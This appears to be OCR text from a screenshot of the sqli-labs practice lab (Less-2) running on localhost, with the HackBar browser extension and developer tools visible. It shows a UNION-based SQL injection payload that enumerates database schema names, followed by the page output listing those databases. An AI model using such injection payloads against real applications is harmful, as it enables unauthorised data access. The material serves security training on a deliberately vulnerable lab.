 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3#
6
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,schooloa,security,sys
Your Password:3
SQLI DUMB SERIES-2
英
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3#
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"